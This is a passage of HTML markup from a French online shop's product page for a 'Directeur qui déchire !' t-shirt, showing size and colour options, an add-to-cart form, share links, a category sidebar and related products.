-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55774,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	<div data-product_id="55746" data-threshold_min="30" data-threshold_max="100" data-total="28">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="taille">Taille</label></th>
						<td class="value">
							<select style="display:none" id="taille" class=" woo-variation-raw-select" name="attribute_taille" data-attribute_name="attribute_taille" data-show_option_none="yes"><option value="">Choisir une option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M"  selected='selected'>M</option><option value="L" >L</option><option value="XL" >XL</option><option value="XXL" >XXL</option><option value="3XL" >3XL</option></select><ul role="radiogroup" aria-label="Taille" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_taille" data-attribute_values="[&quot;XS&quot;,&quot;S&quot;,&quot;M&quot;,&quot;L&quot;,&quot;XL&quot;,&quot;XXL&quot;,&quot;3XL&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-title="XS" data-value="XS" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XS</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-title="S" data-value="S" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">S</span></div></li><li aria-checked="true" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m selected" title="M" data-title="M" data-value="M" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">M</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-title="L" data-value="L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl " title="XL" data-title="XL" data-value="XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="XXL" class="variable-item button-variable-item button-variable-item-xxl " title="XXL" data-title="XXL" data-value="XXL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">XXL</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_taille" data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-title="3XL" data-value="3XL" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3XL</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="couleur">Couleur</label></th>
						<td class="value">
							<select style="display:none" id="couleur" class=" woo-variation-raw-select" name="attribute_couleur" data-attribute_name="attribute_couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="Blanc" >Blanc</option><option value="Gris chiné" >Gris chiné</option><option value="Navy" >Navy</option><option value="Noir" >Noir</option></select><ul role="radiogroup" aria-label="Couleur" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_couleur" data-attribute_values="[&quot;Blanc&quot;,&quot;Gris chin\u00e9&quot;,&quot;Navy&quot;,&quot;Noir&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur" data-wvstooltip="Blanc" class="variable-item button-variable-item button-variable-item-blanc " title="Blanc" data-title="Blanc" data-value="Blanc" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Blanc</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur" data-wvstooltip="Gris chiné" class="variable-item button-variable-item button-variable-item-gris-chine " title="Gris chiné" data-title="Gris chiné" data-value="Gris chiné" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Gris chiné</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur" data-wvstooltip="Navy" class="variable-item button-variable-item button-variable-item-navy " title="Navy" data-title="Navy" data-value="Navy" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Navy</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_couleur" data-wvstooltip="Noir" class="variable-item button-variable-item button-variable-item-noir " title="Noir" data-title="Noir" data-value="Noir" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Noir</span></div></li></ul><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_69823c3576ee3">quantité de Tee-Shirt • Directeur qui déchire !</label>
		<input
			type="number"
						id="quantity_69823c3576ee3"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="55746" />
	<input type="hidden" name="product_id" value="55746" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Tee-Shirt%20%E2%80%A2%20Directeur%20qui%20d%C3%A9chire%20%21 - https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Partager sur WhatsApp" aria-label="Partager sur WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Partager sur Facebook" aria-label="Partager sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Partager sur Twitter" aria-label="Partager sur Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Tee-Shirt%20%E2%80%A2%20Directeur%20qui%20d%C3%A9chire%20%21&body=Regarde%20%C3%A7a%3A%20https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2Ftee-shirt-homme-directeur-qui-dechire%2F" class="icon plain tooltip email" title="Envoyer par mail" aria-label="Envoyer par mail" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/&media=https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-qui-dechire.png&description=Tee-Shirt%20%E2%80%A2%20Directeur%20qui%20d%C3%A9chire%20%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Epingler sur Pinterest" aria-label="Epingler sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jesuisanimateur.shop/produit/tee-shirt-homme-directeur-qui-dechire/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Partager sur Tumblr" aria-label="Partager sur Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Tee-Shirt • Les colos, c&rsquo;est la vie !" href="https://jesuisanimateur.shop/produit/tee-shirt-homme-les-colos-c-est-la-vie/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-les-colos-c-est-la-vie.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tee-Shirt • Animateur qui déchire !" href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://jesuisanimateur.shop/categorie-produit/affiches/">Affiches</a></li>
<li class="cat-item cat-item-176"><a href="https://jesuisanimateur.shop/categorie-produit/animtoolbox/">Anim'ToolBox</a></li>
<li class="cat-item cat-item-89"><a href="https://jesuisanimateur.shop/categorie-produit/autres/">Autres</a></li>
<li class="cat-item cat-item-82"><a href="https://jesuisanimateur.shop/categorie-produit/badges/">Badges</a></li>
<li class="cat-item cat-item-175"><a href="https://jesuisanimateur.shop/categorie-produit/escape-games/">Escape Games</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/femme/">Femme</a><ul class='children'>
<li class="cat-item cat-item-103"><a href="https://jesuisanimateur.shop/categorie-produit/femme/sweat-femme/">Sweat</a></li>
<li class="cat-item cat-item-102"><a href="https://jesuisanimateur.shop/categorie-produit/femme/tshirt-femme/">T-shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-96 cat-parent current-cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/homme/">Homme</a><ul class='children'>
<li class="cat-item cat-item-101"><a href="https://jesuisanimateur.shop/categorie-produit/homme/sweat/">Sweat</a></li>
<li class="cat-item cat-item-84 current-cat"><a href="https://jesuisanimateur.shop/categorie-produit/homme/tshirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-80 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/livres/">Livres</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://jesuisanimateur.shop/categorie-produit/livres/abonnement/">Abonnement</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://jesuisanimateur.shop/categorie-produit/mugs/">Mugs</a></li>
<li class="cat-item cat-item-127"><a href="https://jesuisanimateur.shop/categorie-produit/outils-pedagogiques/">Outils pédagogiques</a></li>
<li class="cat-item cat-item-77"><a href="https://jesuisanimateur.shop/categorie-produit/stickers/">Stickers</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produits similaires			</h3>
		
		
  
    <div class="row equalize-box large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-55438 status-publish instock product_cat-homme product_cat-sweat has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/sweat-homme-directeur-qui-dechire/" aria-label="Sweat • Directeur qui déchire !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweat • Directeur qui déchire !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-directeur-qui-dechire.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-qui-dechire.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55438 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55438"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55438,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55438&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55438"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55438" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Homme		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/sweat-homme-directeur-qui-dechire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat • Directeur qui déchire !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/sweat-homme-directeur-qui-dechire/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55438" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55438" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sweat • Directeur qui déchire !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55438" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55977 status-publish instock product_cat-tshirt product_cat-homme has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-directeur-de-l-annee/" aria-label="Tee-Shirt • Élu directeur de l&#039;année !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tee-Shirt • Élu directeur de l&#039;année !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-directeur-de-l-annee.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-directeur-de-l-annee.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55977 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55977,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55977&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55977"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55977" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			T-Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-directeur-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tee-Shirt • Élu directeur de l&rsquo;année !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-directeur-de-l-annee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55977" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55977" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tee-Shirt • Élu directeur de l&#039;année !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55977" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55469 status-publish last instock product_cat-homme product_cat-sweat has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/sweat-homme-poule-renard-vipere/" aria-label="Sweat • Poule, renard, vipère">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweat • Poule, renard, vipère" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-poule-renard-vipere.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-400x400.png 400w, 